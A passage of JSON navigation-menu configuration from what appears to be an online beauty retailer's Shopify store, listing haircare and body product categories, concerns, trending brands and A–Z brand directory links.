Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-932494","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-513626","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-574408","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-464166","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-636440","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-758161","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-841676","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-397593","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-358643","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-416912","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-637352","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-985967","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-242960","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/e185335de169adb3acf0926b43f83281ffbfcf10047bb6e7f3eb95e440c78821.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-537743","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-661710","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-326753","setting":{"item_layout":"text","title":"Haircare","disable_link":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-648755","setting":{"item_layout":"icon","title":"Discover in Haircare","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-163232","setting":{"item_layout":"text","title":"View All Haircare","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-358470","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-701881","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-932498","setting":{"item_layout":"text","title":"Haircare Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-480342","setting":{"item_layout":"text","title":"Haircare Tools ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-774023","setting":{"item_layout":"text","title":"HydraFacial Keravive "},"menus":[]},{"id":"tmenu-menu-343191","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-553290","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-140838","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-166799","setting":{"item_layout":"text","title":"Irish Hair Brands "},"menus":[]},{"id":"tmenu-menu-911957","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-591804","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-490025","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-994428","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-501989","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-791296","setting":{"item_layout":"text","title":"Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-897531","setting":{"item_layout":"text","title":"Dry Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266959","setting":{"item_layout":"text","title":"Conditioner","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-196560","setting":{"item_layout":"text","title":"Heat Protectors","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-555162","setting":{"item_layout":"text","title":"Styling","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-315074","setting":{"item_layout":"text","title":"Treatments \u0026 Masques "},"menus":[]},{"id":"tmenu-menu-348282","setting":{"item_layout":"text","title":"Brushes \u0026 Accessories"},"menus":[]},{"id":"tmenu-menu-434589","setting":{"item_layout":"text","title":"Hair Straighteners "},"menus":[]},{"id":"tmenu-menu-974064","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]},{"id":"tmenu-menu-732057","setting":{"item_layout":"text","title":"Scalp Health "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-401492","setting":{"item_layout":"icon","title":"Shop by Concern ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-310155","setting":{"item_layout":"text","title":"Damaged Hair ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243155","setting":{"item_layout":"text","title":"Dryness ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-864039","setting":{"item_layout":"text","title":"Frizz","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-814653","setting":{"item_layout":"text","title":"Volume ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-854477","setting":{"item_layout":"text","title":"Colour Care ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-525599","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-338298","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-721759","setting":{"item_layout":"text","title":"Kerastase "},"menus":[]},{"id":"tmenu-menu-585775","setting":{"item_layout":"text","title":"Morrocon Oil "},"menus":[]},{"id":"tmenu-menu-272448","setting":{"item_layout":"text","title":"Redken "},"menus":[]},{"id":"tmenu-menu-947451","setting":{"item_layout":"text","title":"L'Oreal Professional"},"menus":[]},{"id":"tmenu-menu-274234","setting":{"item_layout":"text","title":"Alfaparf "},"menus":[]},{"id":"tmenu-menu-185364","setting":{"item_layout":"text","title":"GHD"},"menus":[]},{"id":"tmenu-menu-776398","setting":{"item_layout":"text","title":"Easilocks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846196","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-469881","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-181236","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-162764","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-901803","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-818659","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-921826","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-967770","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-892510","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-919953","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-440757","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-235524","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-201608","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-701829","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-807420","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-904366","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-441305","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-482019","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-970499","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-147627","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-185501","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-247688","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-694489","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-316851","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-990942","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-222863","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-822031","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-244626","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-593422","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-262108","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-218918","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-862754","setting":{"item_layout":"text","title":"BODY","disable_link":true,"item_display":true,"item_content_alignment":"left","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/a1611c6b9d2fb284e668ca390c8e2658cbd2a9002db317c7c8eb1d75668f1e6c.jpeg","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-923991","setting":{"item_layout":"text","title":"DISCOVER IN BODY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-533799","setting":{"item_layout":"text","title":"View All Body"},"menus":[]},{"id":"tmenu-menu-760191","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-302616","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-794087","setting":{"item_layout":"text","title":"Body Sets ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-741373","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-348193","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-782801","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-153809","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-731948","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-100339","setting":{"item_layout":"text","title":"Body Tools "},"menus":[]},{"id":"tmenu-menu-721061","setting":{"item_layout":"text","title":"Irish Body Brands "},"menus":[]},{"id":"tmenu-menu-992298","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-209616","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-237613","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-133386","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-919764","setting":{"item_layout":"text","title":"Bath \u0026 Shower ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-714879","setting":{"item_layout":"text","title":"Body Exfoliation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600795","setting":{"item_layout":"text","title":"Body Sprays \u0026 Oils ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-791980","setting":{"item_layout":"text","title":"Body Moisturisers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-532829","setting":{"item_layout":"text","title":"Body SPF ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-410467","setting":{"item_layout":"text","title":"Hand Care "},"menus":[]},{"id":"tmenu-menu-530353","setting":{"item_layout":"text","title":"Foot Care "},"menus":[]},{"id":"tmenu-menu-987805","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-637750","setting":{"item_layout":"text","title":"Pregnancy "},"menus":[]},{"id":"tmenu-menu-117772","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-466374","setting":{"item_layout":"text","title":"Tanning Accessories "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-551577","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-549571","setting":{"item_layout":"text","title":"Body Acne "},"menus":[]},{"id":"tmenu-menu-615470","setting":{"item_layout":"text","title":"Keratosis Pilarisis "},"menus":[]},{"id":"tmenu-menu-342396","setting":{"item_layout":"text","title":"Eczema "},"menus":[]},{"id":"tmenu-menu-755821","setting":{"item_layout":"text","title":"Dryness "},"menus":[]},{"id":"tmenu-menu-893324","setting":{"item_layout":"text","title":"Sensitivity "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-360037","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-366639","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}}},"menus":[]},{"id":"tmenu-menu-986846","setting":{"item_layout":"text","title":"Environ ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-762987","setting":{"item_layout":"text","title":"Bellamianta ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-254564","setting":{"item_layout":"text","title":"Mamma Mio ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-417177","setting":{"item_layout":"text","title":"Voya ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-613879","setting":{"item_layout":"text","title":"Bare by Vogue ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-727910","setting":{"item_layout":"text","title":"Elemis ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-423044","setting":{"item_layout":"text","title":"Vita Liberata ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-910239","setting":{"item_layout":"text","title":"Image ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-898345","setting":{"item_layout":"text","title":"ZO Skin Health ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-876957","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-441709","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-755148","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-946895","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-944086","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-837011","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-781883","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-152423","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-216897","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-658316","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-508332","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-141653","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-141194","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-575367","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-685150","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-844872","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-766000","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-914184","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-204246","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-362777","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-502924","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-749536","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-287363","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-191169","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-446470","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-237600","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-439389","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-682195","setting":{"item_layout":"text","title":"Brand Directory 